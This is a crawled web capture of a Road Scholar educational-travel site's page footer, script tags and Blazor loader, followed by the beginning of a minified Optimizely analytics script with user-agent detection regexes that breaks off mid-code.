</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/24622810079.js
body_size: 128167
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={7828:function(t,n,e){var i;!function(r,o){"use strict";var a="function",u="undefined",s="object",c="string",f="model",l="name",d="type",h="vendor",v="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",C="Google",N="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",B="Facebook",z=function(t){for(var n={},e=0;e<t.length;e++)n[t[e].toUpperCase()]=t[e];return n},j=function(t,n){return typeof t===c&&-1!==G(n).indexOf(G(t))},G=function(t){return t.toLowerCase()},q=function(t,n){if(typeof t===c)return t=t.replace(/^\s\s*/,""),typeof n===u?t:t.substring(0,350)},H=function(t,n){for(var e,i,r,u,c,f,l=0;l<n.length&&!c;){var d=n[l],h=n[l+1];for(e=i=0;e<d.length&&!c&&d[e];)if(c=d[e++].exec(t))for(r=0;r<h.length;r++)f=c[++i],typeof(u=h[r])===s&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(t,n){for(var e in n)if(typeof n[e]===s&&n[e].length>0){for(var i=0;i<n[e].length;i++)if(j(n[e][i],t))return"?"===e?o:e}else if(j(n[e],t))return"?"===e?o:e;return t},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[v,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[v,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,v],[/opios[\/ ]+([\w\.]+)/i],[v,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[v,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,v],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[v,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[v,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[v,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[v,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[v,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[v,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],v],[/\bfocus\/([\w\.]+)/i],[v,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[v,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[v,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[v,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[v,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[v,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[v,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],v],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],v],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,v],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,B],v],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,v],[/\bgsa\/([\w\.]+) .*safari\//i],[v,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[v,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],v],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[v,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,v],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[v,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[v,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[v,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,v],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],v],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[v,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,v],[/(cobalt)\/([\w\.]+)/i],[l,[v,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,G]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",G]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,G]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[h,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[h,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[h,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[h,I],[d,_]],[/(macintosh);/i],[f,[h,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[h,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[h,N],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[h,N],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[h,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[h,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[h,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[h,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[h,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[h,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[h,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[h,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[h,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[h,C],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[h,C],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[h,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[h,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[h,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[h,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[h,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,h,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[h,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[h,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[h,A],[d,m]],[/(nexus 9)/i],[f,[h,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[h,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[h,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,f,[d,_]],[/(surface duo)/i],[f,[h,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[h,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[h,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[h,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[h,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[h,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[h,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[h,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[h,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[h,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[h,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[h,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[h,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[h,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[h,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[h,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) 